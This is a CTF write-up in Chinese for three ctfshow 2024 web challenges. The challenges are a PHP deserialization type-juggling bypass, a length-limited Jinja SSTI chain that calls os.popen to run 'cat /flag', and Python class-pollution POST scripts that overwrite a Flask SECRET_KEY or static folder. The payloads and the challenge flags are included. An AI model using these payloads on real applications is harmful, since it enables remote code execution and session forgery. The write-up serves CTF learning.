ctfshow单身杯2024wp
文章目录
- ctfshow单身杯2024wp
- 签到·好玩的PHP
- ezzz_ssti
- ez_inject
ctfshow单身杯2024wp
签到·好玩的PHP
考点:序列化反序列化
<?php
error_reporting(0);
highlight_file(__FILE__);
class ctfshow {
private $d = '';
private $s = '';
private $b = '';
private $ctf = '';
public function __destruct() {
$this->d = (string)$this->d;
$this->s = (string)$this->s;
$this->b = (string)$this->b;
if (($this->d != $this->s) && ($this->d != $this->b) && ($this->s != $this->b)) {
$dsb = $this->d.$this->s.$this->b;
if ((strlen($dsb) <= 3) && (strlen($this->ctf) <= 3)) {
if (($dsb !== $this->ctf) && ($this->ctf !== $dsb)) {
if (md5($dsb) === md5($this->ctf)) {
echo file_get_contents("/flag.txt");
}
}
}
}
}
}
unserialize($_GET["dsbctf"]);
代码审计,发现需要传两个md5值相同的不同字符串,有长度限制不能进行强碰撞,尝试数组绕过也不行,这里注意到可以让其类型不同而值相同进行绕过,构造 pop 链
<?php
class ctfshow {
private $d = '1';
private $s = '2';
private $b = '3';
private $ctf = 123;
public function __destruct() {
$this->d = (string)$this->d;
$this->s = (string)$this->s;
$this->b = (string)$this->b;
}
}
$a = new ctfshow();
echo urlencode(serialize($a));
?>
//O%3A7%3A%22ctfshow%22%3A4%3A%7Bs%3A10%3A%22%00ctfshow%00d%22%3Bs%3A1%3A%221%22%3Bs%3A10%3A%22%00ctfshow%00s%22%3Bs%3A1%3A%222%22%3Bs%3A10%3A%22%00ctfshow%00b%22%3Bs%3A1%3A%223%22%3Bs%3A12%3A%22%00ctfshow%00ctf%22%3Bi%3A123%3B%7D
GET传入得到flag:ctfshow{ee28d4d9-8c54-4dc2-a1c4-5682bbbbe119}
ezzz_ssti
考点:ssti漏洞长度绕过

输入111看看

猜测存在ssti漏洞,所以用{{4*4}}验证,发现确实存在
于是进行ssti漏洞注入,发现进行了字数限制,经过测试,发现限制在了40个字符以内

可以利用全局变量进行绕过,最后构造 payload
{%set x=config.update(a=config.update)%}
{%set x=config.a(f=lipsum.__globals__)%}
{%set x=config.a(o=config.f.os)%}
{%set x=config.a(p=config.o.popen)%}
{{config.p("cat /flag").read()}}
ctfshow{89f67afc-5d2b-4de4-b700-2aaaa7428a7c}
ez_inject
考点:原型链污染

打开网页,发现是个登录窗口
先随便注册登录一下看看。


根据提示,知道在注册的地方可以进行原型链污染。
先看看cookie

不是admin。而且这是flask的session,我们也不知道密码。
所以原型链污染直接将密码改变,然后根据密码自己构造一个session。
import requests
import json
url = "http://3b4e7805-6cda-4195-8501-75be8c9d1787.challenge.ctf.show/register"
payload={
"username": "wi",
"password": "wi",
"__init__": {
"__globals__": {
"app": {
"config": {
"SECRET_KEY": "baozongwi"
}
}
}
}
}
r = requests.post(url=url, json=payload)
print(r.text)
剩下的就是ssti注入,这是预期解
还有非预期解,直接原型链污染将静态目录污染成根目录,然后访问/static/flag就能拿到flag
import requests
import json
url = "https://d3dbdfcc-6bba-49fa-b4b5-6c5e00484791.challenge.ctf.show/register"
payload={
"username": "test",
"password": "test",
"__init__": {
"__globals__": {
"app": {
"_static_folder":"/"
}
}
}
}
r = requests.post(url=url, json=payload,verify=False)
print(r.text)
ctfshow{ad2c0de5-a09a-41d1-ac6a-546b0bf5ca3f}
